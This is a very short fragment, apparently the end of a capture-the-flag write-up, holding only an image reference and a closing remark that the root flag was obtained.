
And we got the root flag.

Leave a comment